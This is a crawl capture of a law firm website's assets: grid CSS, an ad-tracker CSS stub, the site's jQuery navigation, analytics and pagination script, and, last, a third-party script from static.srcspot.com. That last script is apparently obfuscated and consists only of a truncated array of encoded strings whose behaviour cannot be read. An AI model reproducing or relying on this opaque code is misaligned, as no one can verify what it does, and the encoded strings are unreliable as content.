    .sg-row-pad > .sg-col-md-1, .sg-row-pad > .sg-col-md-2, .sg-row-pad > .sg-col-md-3, .sg-row-pad > .sg-col-md-4, .sg-row-pad > .sg-col-md-5, .sg-row-pad > .sg-col-md-6, .sg-row-pad > .sg-col-md-7, .sg-row-pad > .sg-col-md-8, .sg-row-pad > .sg-col-md-9, .sg-row-pad > .sg-col-md-10, .sg-row-pad > .sg-col-md-11, .sg-row-pad > .sg-col-md-12
	.sg-row-pad > .sg-col-lg-1, .sg-row-pad > .sg-col-lg-2, .sg-row-pad > .sg-col-lg-3, .sg-row-pad > .sg-col-lg-4, .sg-row-pad > .sg-col-lg-5, .sg-row-pad > .sg-col-lg-6, .sg-row-pad > .sg-col-lg-7, .sg-row-pad > .sg-col-lg-8, .sg-row-pad > .sg-col-lg-9, .sg-row-pad > .sg-col-lg-10, .sg-row-pad > .sg-col-lg-11, .sg-row-pad > .sg-col-lg-12
    {
        -moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:16px;padding-right:16px;
    }
}

/* LARGE RULES (DESKTOP+) #### */
@media only screen and (min-width: 1344px) {
	.sg-marker-lg {visibility:visible;}

    /* grid col overrides */
    .sg-col-lg-1  {width:8.3333333333%;}
    .sg-col-lg-2  {width:16.6666666667%;}
    .sg-col-lg-3  {width:25%;}
    .sg-col-lg-4  {width:33.3333333333%;}
    .sg-col-lg-5  {width:41.6666666667%;}
    .sg-col-lg-6  {width:50%;}
    .sg-col-lg-7  {width:58.3333333333%;}
    .sg-col-lg-8  {width:66.6666666667%;}
    .sg-col-lg-9  {width:75%;}
    .sg-col-lg-10 {width:83.3333333333%;}
    .sg-col-lg-11 {width:91.6666666667%;}
    .sg-col-lg-12 {width:100%;}

    /* grid padding sizes */
    .sg-row-pad {margin-left:-16px;margin-right:-16px;}
    .sg-row-pad > .sg-col-sm-1, .sg-row-pad > .sg-col-sm-2, .sg-row-pad > .sg-col-sm-3, .sg-row-pad > .sg-col-sm-4, .sg-row-pad > .sg-col-sm-5, .sg-row-pad > .sg-col-sm-6, .sg-row-pad > .sg-col-sm-7, .sg-row-pad > .sg-col-sm-8, .sg-row-pad > .sg-col-sm-9, .sg-row-pad > .sg-col-sm-10, .sg-row-pad > .sg-col-sm-11, .sg-row-pad > .sg-col-sm-12,
    .sg-row-pad > .sg-col-md-1, .sg-row-pad > .sg-col-md-2, .sg-row-pad > .sg-col-md-3, .sg-row-pad > .sg-col-md-4, .sg-row-pad > .sg-col-md-5, .sg-row-pad > .sg-col-md-6, .sg-row-pad > .sg-col-md-7, .sg-row-pad > .sg-col-md-8, .sg-row-pad > .sg-col-md-9, .sg-row-pad > .sg-col-md-10, .sg-row-pad > .sg-col-md-11, .sg-row-pad > .sg-col-md-12,
    .sg-row-pad > .sg-col-lg-1, .sg-row-pad > .sg-col-lg-2, .sg-row-pad > .sg-col-lg-3, .sg-row-pad > .sg-col-lg-4, .sg-row-pad > .sg-col-lg-5, .sg-row-pad > .sg-col-lg-6, .sg-row-pad > .sg-col-lg-7, .sg-row-pad > .sg-col-lg-8, .sg-row-pad > .sg-col-lg-9, .sg-row-pad > .sg-col-lg-10, .sg-row-pad > .sg-col-lg-11, .sg-row-pad > .sg-col-lg-12
    {
        -moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:16px;padding-right:16px;
    }
}

/* SATGRID END #### */


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-c779ca3e-5231-547f-74de-e9af1dba655e';
}

--- FILE ---
content_type: application/javascript
request_url: https://www.huschblackwell.com/assets/scripts/sat.custom.js?mod=20240403
body_size: 5935
content:
// map $ safely to jQuery
(function ($) {

    // standard dispatches on DOM load
    $(function () {

        // your custom site wide js here

        $(".menu-toggle").on("click", function () {
            $(".pagenav").toggleClass("open");
            $('.menu-toggle').not(this).trigger('focus');
            if ($(".pagenav").hasClass('open'))
                $('.main-menu a, .main-menu .menu-toggle, .main-menu .menu-search').removeAttr('tabindex');
            else
                $('.main-menu a, .main-menu .menu-toggle, .main-menu .menu-search').attr('tabindex', -1);
        });

        $(document).on('keyup', function (e) {
            //esc
            if ($(".pagenav").hasClass("open") && e.keyCode === 27) {
                $(".pagenav").removeClass("open");
                $('.menu-toggle').first().trigger('focus');
                $('.main-menu a, .main-menu .menu-toggle, .main-menu .menu-search').attr('tabindex', -1);
            }

            if ($('.next-btn').length > 0 && e.keyCode === 39) {
                $('.next-btn').trigger('click');
            }

            if ($('.prev-btn').length > 0 && e.keyCode === 37) {
                $('.prev-btn').trigger('click');
            }
        });

        $(".expanderItem").on("click", ".expanderTitle", function () {
            var parent = $(this).parent();
            var parentHadDefaultOpen = parent.hasClass("defaultOpen");
            $(this).siblings(".expanderBody").slideToggle(function () {
                parent.removeClass("defaultOpen"); //just remove it on first interaction, after animation, so we dont have to do really fancy CSS
            });
            parent.toggleClass("active");
        });

        
        $('a[href*="youtu"], a[href*="vimeo"]').not(".menu-social a, .footer-social a").satVideoLightBox();

        // header search
        $(".menu-search").on("click", function () {
            document.location.href = "/search";
            return false;
        });

        // mobile nav
        $(".pagenav").on("click", ".sub-toggle", function () {
            var parent = $(this).parent();
            parent.toggleClass("active");
            $(".menu-col").not(parent).removeClass("active");
        });

    });
    
    function subscribe_set_cookie() {
        var d = new Date();
        d.setTime(d.getTime() + (365 * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = "SAT-SUBCLS=true;" + expires + ";path=/;SameSite=Lax";
    }

    function subscribe_exists() {
        var name = "SAT-SUBCLS=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) === 0) {
                if (c.substring(name.length, c.length).length > 0) {
                    return true;
                }
                return false;
            }
        }
        return false;
    }


}(jQuery));
// end safe mapping of $ to jQuery...and yet $ is still used below



// ------------ GLOBAL ACCESSIBLE FUNCTIONS? -------------
var QueryStringToHash = function QueryStringToHash(query) {
    var query_string = {};
    var vars = query.split("&");
    for (var i = 0; i < vars.length; i++) {
        var pair = vars[i].split("=");
        pair[0] = decodeURIComponent(pair[0]);
        pair[1] = decodeURIComponent(pair[1]);
        // If first entry with this name
        if (typeof query_string[pair[0]] === "undefined") {
            query_string[pair[0]] = pair[1];
            // If second entry with this name
        } else if (typeof query_string[pair[0]] === "string") {
            var arr = [query_string[pair[0]], pair[1]];
            query_string[pair[0]] = arr;
            // If third or later entry with this name
        } else {
            query_string[pair[0]].push(pair[1]);
        }
    }
    return query_string;
};

// return TRUE if we are in the "mobile view" of the site
function site_ismobilesize() {
    return $('#pagemarker-md').css('visibility') !== 'visible';
}




// ------------- CUSTOM ANALYTICS BEHAVIORS ---------------
// handle the custom analytics workload for a click
function customanalytics_click(el, sga_action_attr, sga_label_attr) {
    var elTarget = el.attr('target');
    var filetypes = /\.(zip|exe|dmg|pdf|doc.*|xls.*|ppt.*|mp3|txt|rar|wma|mov|avi|wmv|flv|wav)$/i;
    var baseHref = '';
    if ($('base').attr('href') !== undefined) {
        baseHref = $('base').attr('href');
    }

    var track = true;
    var href = (typeof (el.attr('href')) !== 'undefined') ? el.attr('href') : "";
    var isThisDomain = href.match(document.domain.split('.').reverse()[1] + '.' + document.domain.split('.').reverse()[0]);

    if (!href.match(/^javascript:/i)) {
        var elEv = []; elEv.value = 0, elEv.non_i = false;
        if (href.match(/^mailto\:/i) && !el.is('[data-lity-target]')) {
            elEv.category = "email";
            elEv.action = "click";
            elEv.label = href.replace(/^mailto\:/i, '');
            elEv.loc = href;
        }
        else if (href.match(filetypes)) {
            var extension = (/[.]/.exec(href)) ? /[^.]+$/.exec(href) : undefined;
            elEv.category = "download";
            elEv.action = "click-" + extension[0];
            elEv.label = href.replace(/ /g, "-");
            elEv.loc = baseHref + href;
        }
        else if (href.match(/^https?\:/i) && !isThisDomain) {
            elEv.category = "external";
            elEv.action = "click";
            elEv.label = href.replace(/^https?\:\/\//i, '');
            elEv.non_i = true;
            elEv.loc = href;
        }
        else if (href.match(/^tel\:/i)) {
            elEv.category = "telephone";
            elEv.action = "click";
            elEv.label = href.replace(/^tel\:/i, '');
            elEv.loc = href;
        }
        else if (el.is('[' + sga_action_attr + ']')) {
            // SGA custom tagged links!
            elEv.category = "internal";
            elEv.action = el.attr(sga_action_attr);
            elEv.label = el.is('[' + sga_label_attr + ']') ? el.attr(sga_label_attr) : el.text();
            elEv.loc = href;
        }
        else track = false;

        if (track) {
            // fire off the tracking activity and return result
            return customanalytics_track(elEv, elTarget);
        }
        else {
            return true;
        }
    }
}

// create a tracking event for GA navigation
function customanalytics_spawnevent(category, action, label, loc) {
    var elEv = [];
    elEv.value = 0;
    elEv.non_i = false;
    elEv.category = category;
    elEv.action = action;
    elEv.label = label;
    elEv.loc = loc;
    return elEv;
}

// fire off the actual tracking
function customanalytics_track(elEv, elTarget) {
    if (typeof ga !== 'undefined') {
        ga('send', 'event', elEv.category.toLowerCase(), elEv.action.toLowerCase(), elEv.label.toLowerCase(), elEv.value, elEv.non_i);
    }
    if (typeof _gaq !== 'undefined') {
        _gaq.push(['_trackEvent', elEv.category.toLowerCase(), elEv.action.toLowerCase(), elEv.label.toLowerCase(), elEv.value, elEv.non_i]);
    }

    if (elEv.category !== 'email' && elEv.loc !== '#' && (elTarget === undefined || elTarget.toLowerCase() !== '_blank')) {
        setTimeout(function () { location.href = elEv.loc; }, 400);
        return false;
    }
    else {
        return true;
    }
}

$.fn.satVideoLightBox = function () {
    return this.each(function () {
        var myel = $(this);
        var myhref = myel.attr('href');
        if (myhref !== null && myhref !== '') {
            // check for appropriate patterns!
            var patternVimeo = /(?:http?s?:\/\/)?(?:www\.)?(?:vimeo\.com)\/?(.+)/g;
            var patternYouTube = /(?:http?s?:\/\/)?(?:www\.)?(?:youtube\.com|youtu\.be)\/(?:watch\?v=)?(.+)/g;
            var embedContent = '';

            // replacement embed code
            if (patternVimeo.test(myhref)) {
                myel.attr("data-lity-target", myhref);
                myel.attr("data-lity", "");
            }
            else if (patternYouTube.test(myhref)) {
                if (myhref.indexOf('/channel/') === -1 && myhref.indexOf('music.youtube') === -1) { /* ignore youtube links that are to channel pages or podcast/music */
                    myel.attr("data-lity-target", myhref);
                    myel.attr("data-lity", "");
                }
            }

        }
    });
};



var visibleY = function (el) {
    var rect = el.getBoundingClientRect();
    var top = rect.top;
    var height = rect.height;
    el = el.parentNode;
    // Check if bottom of the element is off the page
    if (rect.bottom < 0) return false;
    // Check its within the document viewport
    if (top > document.documentElement.clientHeight) return false;
    do {
        rect = el.getBoundingClientRect();
        if (top <= rect.bottom === false) return false;
        // Check if the element is out of view due to a container scrolling
        if ((top + height) <= rect.top) return false;
        el = el.parentNode;
    } while (el !== document.body);
    return true;
};

function bindmobiletabs(tabsclass, mobiletabsclass, breakpointpx) {
    if ($(window).width() <= breakpointpx) {

        var visibleCount = 0;
        $(tabsclass + " a").each(function (index) {
            if ($(this).css('display') !== 'none') {
                visibleCount += 1;
            }
            else {
                $(mobiletabsclass + ":not(" + tabsclass  +") a[href='" + $(this).attr("href") + "']").remove();
            }
        });

        if (visibleCount === 0 || visibleCount === 1) {
            $(mobiletabsclass + "").hide();
            $('.tab-content[data-sattabs-id="overview"]').addClass("active");
            return;
        }
        if (!window.location.hash.slice(1)) {
            $('.tab-content[data-sattabs-id="overview"]').addClass("active");
        }

        var activeTab = $(".tab-content.active").attr("data-sattabs-id");
        if (!activeTab) { activeTab = "overview"; }

        $(mobiletabsclass + ' a[href="#' + activeTab + '"]').addClass("active");

        $(mobiletabsclass).off("click", "a.active").on("click", "a.active", function () {
            $(mobiletabsclass + " a:not(.active)").slideToggle(function () {
                if ($(this).is(':visible'))
                    $(this).css('display', 'inline-block');
            });
        });

        $(mobiletabsclass + "").off("click", "a:not(.active)").on("click", "a:not(.active)", function () {
            $(mobiletabsclass + " a.active").removeClass("active");
            $(this).addClass("active");
            $('.tab-content').removeClass("active");
            $('.tab-content[data-sattabs-id="' + $(this).attr("href").replace("#", "") + '"]').addClass("active");

            $(mobiletabsclass + " a:not(.active)").slideUp(function () {
                if ($(this).is(':visible'))
                    $(this).css('display', 'inline-block');
            });

            setTimeout(function () {
                var offsetMenu = $(mobiletabsclass + "").height();
                offsetMenu = offsetMenu / 2;
                offsetMenu = offsetMenu - (offsetMenu * 2) + 15;
                $(window).stop(true).scrollTo($(".tab-content:visible").first(), { duration: 200, offset: offsetMenu });
            }, 500);

        });
    }
}

$(function () {
    $.fn.CustomInjectPagedResults = function (elements, itemsperpage, groupclass, noresultsmsg, pagingcontainer) {
        var outputcontainer = $(this);
        var totalitems = elements.length;
        var totalpages = Math.ceil(totalitems / itemsperpage);

        // wipe the output container
        outputcontainer.empty();

        var loadpage = 1;

        // combine pages with tabs if the pagination is in a tab
        if (outputcontainer.parents("[data-sattabs-id]").length > 0) {
            if (window.location.hash.indexOf("_") > -1) {
                var parent = outputcontainer.parents("[data-sattabs-id]");
                var currenthash = parent.attr("data-sattabs-id").split("_")[0];

                if (window.location.hash.split("_")[0] === '#' + currenthash) {
                    $("[data-sattabs-id]").removeClass("active");
                    $("[data-sattabs-global-tab]").removeClass("active");
                    $("[data-sattabs-id='" + currenthash + "']").addClass("active");
                    $("[data-sattabs-id='" + currenthash + "']").show();
                    $("[data-sattabs-global-tab='" + currenthash + "']").addClass("active");
                    $("a[href='#" + currenthash + "']").attr("href", '#' + currenthash + "_" + window.location.hash.split("_")[1]).attr("data-sattabs-global-tab", currenthash + "_" + window.location.hash.split("_")[1]).addClass("active");;
                    parent.attr("data-sattabs-id", currenthash + "_" + window.location.hash.split("_")[1]);
                    parent.attr("data-sattabs-global-body", currenthash + "_" + window.location.hash.split("_")[1])

                    loadpage = parseInt(window.location.hash.split("_")[1]);
                }
            }
        }

        // run our wrapping operation that groups elements together and pops them into the output area
        var sliceidx = 0;
        var pageidx = 0;
        var group;
        // keep looping as long as we can make more groups!
        while ((group = elements.slice(sliceidx, sliceidx += itemsperpage)).length) {
            var newgroup = group.wrapAll('<div data-pageindex="'+ pageidx +'" class="' + groupclass + ' '+ groupclass +'_' + pageidx +'"></div>').parent();
            if (pageidx !== (parseInt(loadpage)-1)) {
                // only first page is visible by default
                newgroup.hide();
            }
            outputcontainer.append(newgroup);
            pageidx += 1;
        }
           

        outputcontainer.on('pagechange', function () {
            setTimeout(function () {
                $(window).stop(true).scrollTo(outputcontainer, { duration: 200, offset: -15 });
            }, 200);

            var pageIndex = $("[data-pageindex]:visible").attr("data-pageindex");
            pageIndex++;

            if (window.location.hash.indexOf("_") > -1) {
                window.location.hash = window.location.hash.split("_")[0] + '_' + pageIndex;
            }
            else {
                window.location.hash = '#' + $(".tab-content.active").attr("data-sattabs-id") + '_' + pageIndex;
            }

            var current = $(".active[data-sattabs-id]");
            var currenthash = current.attr("data-sattabs-id").split("_")[0];
            current.attr("data-sattabs-id", currenthash + "_" + pageIndex);
            current.attr("data-sattabs-global-body", currenthash + "_" + pageIndex)
            $("a[href*='#" + currenthash + "']").attr("href", '#' + currenthash + "_" + pageIndex).attr("data-sattabs-global-tab", currenthash + "_" + pageIndex);
        });

        // create an element with our paging info and links
        pagingcontainer.empty().append('<span class="sat-paging" />');
        var pagingel = pagingcontainer.children('.sat-paging');
        if (totalpages === 0) {
            pagingel.append('<span class="sat-paging-noresults">' + noresultsmsg + '</span>');
        }
        else if (totalpages > 1) {
            
            pagingel.append('<a aria-label="First" href="#" class="sat-paging-first-btn fa fa-step-backward sat-paging-disabled"></a><a class="sat-paging-prev sat-paging-disabled" href="#">Prev</a>');
            pagingel.append('<span class="sat-paging-echo">Page <span class="sat-paging-curr">' + loadpage +'</span> of ' + totalpages + '</span>');
            pagingel.append('<a class="sat-paging-next" href="#">Next</a><a href="#" aria-label="Last" class="sat-paging-last-btn fa fa-step-forward"></a>');
            var currpage = pagingel.find('.sat-paging-curr');
            var btnprev = pagingel.find('a.sat-paging-prev');
            var btnnext = pagingel.find('a.sat-paging-next');
            var btnfirst = pagingel.find('a.sat-paging-first-btn');
            var btnlast = pagingel.find('a.sat-paging-last-btn');

            if (loadpage === totalpages) {
                btnfirst.removeClass('sat-paging-disabled');
                btnprev.removeClass('sat-paging-disabled');
                btnlast.addClass('sat-paging-disabled');
                btnnext.addClass('sat-paging-disabled');
            }
            else if (loadpage === 1) {
                btnprev.addClass('sat-paging-disabled');
                btnfirst.addClass('sat-paging-disabled');
                btnlast.removeClass('sat-paging-disabled');
                btnnext.removeClass('sat-paging-disabled');
            }
            else if (loadpage > 1) {
                btnfirst.removeClass('sat-paging-disabled');
                btnprev.removeClass('sat-paging-disabled');
                btnlast.removeClass('sat-paging-disabled');
                btnnext.removeClass('sat-paging-disabled');
            }

            btnlast.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide();

                    outputcontainer.children('.' + groupclass + '_' + (totalpages - 1)).show();
                    
                    // enable the PREV button
                    btnfirst.removeClass('sat-paging-disabled');
                    btnprev.removeClass('sat-paging-disabled');
                    btnlast.addClass('sat-paging-disabled');
                    btnnext.addClass('sat-paging-disabled');
                    // echo the active page 
                    currpage.text(totalpages);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });

            btnfirst.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide();

                    outputcontainer.children('.' + groupclass + '_0').show();

                    btnprev.addClass('sat-paging-disabled');
                    btnfirst.addClass('sat-paging-disabled');
                    btnlast.removeClass('sat-paging-disabled');
                    btnnext.removeClass('sat-paging-disabled');

                    // echo the active page
                    currpage.text(1);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });


            // NEXT click ... advance the page and potentially disable ourselves
            btnnext.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide().next().show();
                    // see if we need to disable the next button ...
                    if (activeindex + 2 >= totalpages) {
                        clickedbutton.addClass('sat-paging-disabled');
                        btnlast.addClass('sat-paging-disabled');
                    }
                    // enable the PREV button
                    btnprev.removeClass('sat-paging-disabled');
                    btnfirst.removeClass('sat-paging-disabled');
                    // echo the active page 
                    currpage.text(activeindex + 2);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });

            // PREV click ... show prev page and potentially disable ourselves
            btnprev.click(function () {
                var clickedbutton = $(this);
                if (!clickedbutton.hasClass('sat-paging-disabled')) {
                    var activepage = outputcontainer.children('.' + groupclass).filter(':visible');
                    var activeindex = activepage.index('.' + groupclass);
                    // hide curr page, show the next one!
                    activepage.hide().prev().show();
                    // see if we need to disable the prev button ...
                    if (activeindex - 1 <= 0) {
                        clickedbutton.addClass('sat-paging-disabled');
                        btnfirst.addClass('sat-paging-disabled');
                    }
                    // enable the NEXT button
                    btnnext.removeClass('sat-paging-disabled');
                    btnlast.removeClass('sat-paging-disabled');
                    // echo the active page
                    currpage.text(activeindex);
                    outputcontainer.trigger('pagechange');
                }
                return false;
            });

        }

        outputcontainer.trigger('load');

        // return call for chaining
        return $(this);
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/katrine.js
body_size: 33601
content:
var _0x1207876c=['ys7dSSknWRG','W6ahW7pcTCo+','W4rPxmo5W5W','gCkVgSkOFW','W5WRW6FcVSow','tL7cQdNcQW','h8oHW4mvWO4','jhWVWRddHW','jmoHCJ4W','W5C3W4brva','tIdcVKC+','W6LeWPyupG','W4VdHMddJge','dmk1WQ1FWOu','W4DfxMFcUa','vCkewx7dPa','i8oMFZu1','fSodEd88','W6tcRgCNWP0','wqhcKr/cGq','W5NcGZ1gWOu','W7udW5tcNSo2','WONcR8k0iYm','WPZcU8ksbJa','FWxcVbdcHa','W7K1hCk1AG','W7K5W6FdSmk2','yv1aW5BcUq','W6/dR8kpvSol','EGb2tCkI','W7JdVW7dSKy','jmojEqSC','z8oOe2ZdJa','WR9bkmklwq','veT8W7NcGq','DbBdVCkbWPu','w2L/W6JcIa','W4L0D2ZcNG','dfyrW5n2','W5dcNgKfWQK','aSoiW4zOWOK','WQm2W4VdG8os','W5pdO8kTq8oP','qSkmW4KVW4O','de8Yn2q','WOzeoSk4va','WQldKrD3xa','sqO2WPBdUG','EqddUcDE','DCkFW6u5W54','waigWPpdJW','ydpdJ8kBWPG','r8kIW541W54','W4tdRLBdMgu','bSoSWPZdVSk9','hMZcI0zc','W6CNo8kfAW','vCkYW7RdHmkZ','WPOVW79hrq','rSoyq8oYiCocus4JWOhdT0e','WQ3cPSkwhHq','WOldSCkoW6vo','rGakWRRcLq','WPhcLHTasW','kvzYEc4','DmkJCv7dGW','W4FdNSk/CCoq','b8oXW7SmWOK','nmkOWPBdSCkV','W5xcHxenWOy','W7XopmkvvG','pdjTx0i','WPOYW5Xdrq','WOpdLu5Heq','gmoxW44WWQa','DIJdGCkUWOa','CGBcHfOt','W5NdSSk0q8o3','ua0nWRRcGa','WQddVdLQsa','WQxdNrHksq','vXOcWO7dMG','vMLsW5FcPG','p0NcU2LM','WOVcP8k1jHG','F8k/wMNdJW','qCkNW7a+W54','WOeIW5ldMSkS','fe9P','W5W5W4tcGmoI','AsfDACkJ','pSkUlCkIwG','g8odW5mFW5S','A8oPa0RdNa','rSknpSoF','BsVcTW0K','W4THvSo2W6W','mKXLBJO','w8ohbSkQWQC','Emkcpf7dHa','WRaWW6WAaW','omo7CsK3','W7ldKqBdKM0','W4/dVgVdP0m','W5bGDwVcVG','lgPszbe','WQBdNSkpW4DU','ymkcW53dTmkl','WOhdOJb3zG','ohyLW652','umkIW4SGW50','W6VdRu/dT0y','lmotW4G0WOy','fCokW7KeWPm','W6pcGYZdQWm','tSkPW5aSW7W','W7WJlmkSAq','pmk6omkouW','W4G6W6tcOCoF','mCokW6LGW7i','WPiBW5vNxW','CCk/W5K7W74','W6/dVwldT0i','WQxcR8kMdWa','WRCYW5K5dq','mCo6vdG0','W6FdUcxdQu4','F8kQfCoTWRq','iCkoW43dO8km','lgC6p3S','W4KZW7CJjW','W71gs2hcVG','W6dcOK8NWOa','WRiuW7Gzsq','W602pCo3W5u','W7G3kmkmtW','WQ/dKGRcG8kj','a2mIW5ny','WRtcP2i8WPK','W4fpB8kXW5C','WRddK0tdMxu','tsNcUxC+','WQNcOgSxWOa','pSkvWQRdHCkO','m8kSp8kjwG','qwiwbmk+','WOFcQNOUWPq','CWVcOXJcPG','W7xcOui5WR4','xW3cLWRcGG','W5iPW7Tfrq','W67cPemTWRW','vYWonYqpW50DWRddQG','W5ddNgJdJKO','DWtcOZ3cQa','weJcGdpcHa','fe3cHMPS','WPBdVsz1zW','W7T4WOddHmkO','W44XW67cP8or','W7n5D0VcNa','hwOqnvy','mCkyoCkhqq','ywOOt8ok','W4ldHSkArCom','mmoozaSn','ouqwxeK','xv8xFSk8','z0arrSkj','zmoKfgRdHq','bKCXmxq','WPKeW5NdTCk6','WOdcJSkbgb0','WQZcP2SXWP8','dSoRWQpdPSkj','W4WiW5pcSmoj','E8oGn8kOWQW','n3qGW5jQ','W7DdweJcOW','j1lcGrBdIW','gwZcKKTs','WQBdH8kVW7bQ','W5SPkCkquq','AIVcGIJcVq','kSoQW4LJW68','W70ToCoQW78','zmkmoCoNWOC','rHaaWPFdHW','WO8yW6FdLSk/','CCosf2/dOa','pCokW6XMW7q','W4/dVYdcKeO','DH/dLIhcIW','W4vqWR/dVCkq','nSkZm8kCvW','fLT4urG','WP3dTs/cJmkb','CqRcVYVcOG','WPzFpSkLFG','WRmOW40Xeq','WQ/dLKBdU8kt','W6uVW4NcMSom','W4BdN2ldMMG','c1NcIYJcSW','WP3dTd/cJCkV','W6/dQmkdh8kM','W5XfWO0XjG','W7JcIJ3dUWe','DcuTWOldMW','W4a8fSo0W6e','W6NdK8kTsmoK','WPRdSYD/Aq','ytldI8kwWPC','WP8NW5yRxG','W65/WPFdU8kM','W6ZdOWddTeS','gmoxWRJdH8kv','pSozBcKq','WRq8W57dO8og','CSkSEKRdTa','WR1HkCkchq','lmkyiCkDvW','W7xcMaldJsm','WPJcM8k0gZO','W7Smpmk2tW','ACkkA2ldHq','WPmaW684vG','W6FcO1WPWR0','WOhdLbKlxa','W7v4WRZdSSkM','WOZdSSklW7zx','BmkgW7OmW7a','W6hdLCkpq8oQ','WOtdKYNcMCkm','WQRdLrlcUSk3','W4FdU8kWC8oQ','o8owW6P6W5i','qqrTvmkZ','FWKhWQxcNq','k8klyW4','FmkiWPLWW7BdISoHWOVcMIWYW6i','WO/dOrBdLNa','WRjca8kcfW','oeRcO09Q','g8oYW6OhWPi','w0tcJcVcIa','W6W2nmka','p8ocW75OW5i','WOddUSkgW69x','aK7cTKL9','WONcUxeqWRy','W4BdTSkIBSop','W6C0W59xuW','WRVdGH50sq','khrkW4T0','mxldNaVcSG','W7izW5BcKG','xCkYamonWPC','wf4mB8kM','W4yogSk4rG','awRcOG3cTa','W7aEW5TOFq','yqDTsmkQ','W7fTWPihjG','FCk5cCkgWQG','bvbFBY8','kuZcLMnd','W514WPVdLCk4','mCoqW7jJW60','W7xdNqtdK2W','W4RdQSkjzCo9','WPNdTZ99Dq','W5ZcLgiFWOziW7i','WOGBW6O0ma','zuTcW5BcVq','W7jHt2tcNq','yrK9WPxcTW','c8oZW5LdW7S','WP46amk2EW','W53cPGRdJGi','D8oEfSk9WOW','FcaUWRxdVW','W6mHmmkwFq','gSo2WOpdQCk0','ngPBW5n4','WRiMW4WJdG','oSoUEZuZ','W6i5dmkiBW','uKKNu8kB','ix/cSK5e','WRTBcCklyW','WQddQ8khW6LA','W4LIa8kYW6e','W6LiDMxcKW','WQrzg8k8cW','g3pcM01s','W7dcR1eWWQy','EqLTuSkK','exdcQGBcOG','g8o1WOpdLSkm','WP7cH0evWQy','y8kdW5BdKSkl','WOhcL1yvWOy','y0PCW6hcOa','xcPZtmkt','BSoofwJdQq','W4rEWPG9pG','evFcOWRcJW','v8oxpgFdPq','W6ZdPbZdT04','W70yhmo1','WOlcQ2elWPu','W4aWW5ZcTCoX','B8k9gSo6W58','cLHuBqm','W4jCWQ3dG8ks','aSo4zZCN','m2pcM15p','W5tdGsZdLKa','WOBdVrDxua','emkBaSkOEW','W4hcVgGPWQS','W77cPa3dQIW','W4vnW4RcMmoh','WPZdLatcR8kw','WPCPW7GoxG','WOekW6RdLmks','BWFcKxCg','W6OsaSoxWOO','WOxdMZjAW5pcGCoJW6tdJfpdJCkN','WQpdGMfxW7W','xqqlWPldHW','c3ldG2BdMmkHWO4hW4pcUCo1WR/dTa','FSk0x3VdOq','sCofd8kgWQ4','WOzXfmkNwq','W5m3pSoRW7S','WRixlCkVW70','c8oRW7W3WPm','xmklj8oNWR4','ymkPW4y/W70','m8oJBcq7','W79ov2ZcRa','W7VdJf7dKeG','WOpcMSkkebK','W55eWQpdQmk6','DX8CWOpcIW','sXFcTWRcQW','W53dT8k1CmoW','C0BcSZ7cSwu0','vCk1FK/dKG','W6r0WRmLpW','rHagWP/dMW','W63dSq3dQum','W4pdM19oWOW','W4zfWR83iq','WPaWW5Ompa','i8oQEWiO','ov/cVevS','wK7dRddcIW','WQmTW4CemW','wWikWQRcTa','W7JdK8kjvCoW','WR85W7qIuW','qCk2Du3dGW','W4pdNX7dSwy','W7FcG0S9WRK','m3NcUKPY','W7hcRvC+WQm','W53cILq','W4m8oCozW4a','bmkToCkexq','yv1EW5pcVq','WOCrW6xdSCk4','W7FdSeNdUW','W7TfF8omW6O','agqCmvi','WPpdTJLPBG','W5H+D37cNa','taNdRCkJWOO','W7XHWOhdKmk1','WPuPW7aprq','WOmIW73dVmkS','sSotfmkFWRK','hwZcLe1F','W74ynCoTW5S','f8oewGO','W4rGtwBcQG','uHKtWOZcSG','n8oTEIe7','CGz8WONcPq','DSk9jmoMWPq','DYhcKKaR','W77dS8kbDCoD','zCkmW5ldO8kS','WQ1jaSkFiW','W71kWO0qoW','WR/dLmkMW7n/','W4XPw8o5W5a','W7aSemk8WO8','W6ZcRsJdKaq','emoQBaDr','WOxdOrLGDW','hCoPW4j0W5C','W7fjwwZcRW','iLpcM1rD','W6a2W5z+zW','EcrFsmkF','b8oFusiQ','fwNcTJBcPW','W4tdQGNdKKm','W5TqWQhdTSkf','W7mzW5r8hW','WQqjW5/dSmkQ','WRmEW7uaeG','uMTCWOP0','W7ZdH3NdS0e','dwFcPGVcPa','xXtcIr3cHG','sb4IWQNdPW','W4nvDCogW6K','W6OrpmovW5q','C8kTW5q7W4m','c8knBXK','WPFcH8kUcWu','W6VdKX7dQNq','CbGAWOpcQq','WRVdNCkGvSoW','W4rpWOG8oq','WR/dJqzgvW','BmoUbxRdKa','WQqTW5u6bW','vgpcKHNcRq','WOzTWQ0qcmkQF8kgWPJcJxzM','WOmTW5i','WPPvgCkgwa','h8o8vdSZ','W7yQWO5Kla','Fc3cSYxcIW','a8oQW6ebWOa','W6FcUKWbWRm','jhSRW7v2','W71JB1ZcTG','WR8MW4ddUmkN','bxezoui','zZiuWRFcNq','WOSMW6ypwW','dfiCW59B','W7GiW7HtuG','W5WqeSk0sG','j8ojAZaP','DgaNsSkC','yJxdJSkwWQa','i8oedSkzqG','W6RdVapdV0S'